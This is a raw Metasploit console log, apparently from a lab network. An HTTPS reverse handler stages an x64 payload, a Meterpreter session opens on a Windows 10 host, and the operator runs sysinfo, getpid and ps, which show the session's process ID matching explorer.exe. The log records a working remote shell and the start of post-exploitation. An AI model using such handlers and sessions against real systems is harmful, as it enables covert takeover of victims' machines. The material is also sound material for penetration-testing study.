 ExitOnSession => false
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: q5tzfshs) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: q5tzfshs) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: q5tzfshs) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.137:61544) at 2025-05-22 11:30:49 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getpid
Current pid: 4052
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                 Path
---   ----  ----          ----  -------  ----                 ----
4052  3480  explorer.exe  x64   1        DESKTOP-IF1L5CV\jlk  C:\Windows\explorer.exe
meterpreter >